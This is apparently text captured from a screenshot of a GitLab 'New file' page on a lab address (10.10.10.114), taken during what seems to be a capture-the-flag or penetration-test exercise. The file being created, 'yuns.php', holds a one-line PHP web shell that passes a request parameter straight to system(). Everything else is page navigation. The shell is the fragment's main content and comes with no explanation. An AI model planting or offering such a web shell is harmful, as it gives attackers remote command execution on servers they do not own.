 10.10.10.114/root/profile/create/master
Search
GitLab
Projects
Groups
Activity
Milestones
Snippets
Search or jump to...
Profile
Project
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Merge Requests 0
Members
Collapse sidebar
Administrator › Profile › Repository
You are not allowed to push into this branch
New file
Template
Choose type
master / yuns.php
Soft wrap
text
1 <?php system($_REQUEST['cmd']) ;?>
Commit message
Add new file
Target Branch
master